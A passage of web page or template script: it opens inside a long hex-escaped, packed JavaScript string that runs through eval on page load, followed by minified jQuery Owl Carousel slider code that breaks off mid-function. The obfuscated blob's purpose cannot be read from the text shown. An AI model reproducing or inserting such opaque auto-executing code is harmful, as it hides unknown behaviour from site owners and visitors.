4\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else 